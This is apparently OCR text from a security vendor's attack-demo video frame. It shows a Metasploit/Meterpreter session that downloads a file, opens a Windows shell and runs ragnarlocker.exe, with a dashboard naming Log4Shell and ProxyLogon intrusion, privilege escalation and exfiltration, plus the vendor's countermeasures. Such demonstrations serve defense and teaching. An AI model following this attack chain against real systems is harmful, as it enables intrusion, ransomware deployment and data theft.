 pierreolivierk@pokaplan-latitude5400: ~/exploit
pierreolivierk@pokaplan-latitude5400: ...
pierreolivierk@pokaplan-latitude5400: ...
stty: 'standard input': Inappropriate ioctl for device
meterpreter > download architecture.doc
stty: 'standard input': Inappropriate ioctl for device
[*] Downloading: architecture.doc -> /root/architecture.doc
[*] download   : architecture.doc -> /root/architecture.doc
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
meterpreter > cd c:/
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
meterpreter > shell
stty: 'standard input': Inappropriate ioctl for device
Process 16600 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\>ragnarlocker.exe
ragnarlocker.exe
c:\>
[*] 172.16.0.3 - Meterpreter session 1 closed.  Reason: Died
ls
Terminate channel 4? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation ti
med out.
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 exploit(windows/http/exchange_proxylogon_rce) >
Demo-Strike
Front Application
IP : 172.16.0.2
Java WebApp -Log4Shelled
Status : Compromized
Exchange Server + DC
E
IP : 172.16.0.3
Status : Compromized
Workstations
System clean
Status : OK
Stormshield SNS
IP : 10.141.64.2
Status : OK
Counter Measures
- SES : Blocking Ransomware
execution
- SDS : Ensure data files
encryption
Attacker
Location : -Missing-
IP :       -Hidden -
Attack results
- Email address stolen by social
engineering
- Intrusion on front app succeeded
using Log4Shell
- Privileges elevation on domain
controler server
- Company private data stolen
PHASE 5 : Exfiltration
55 %
Taper ici pour rechercher
14:42
08/06/2022
2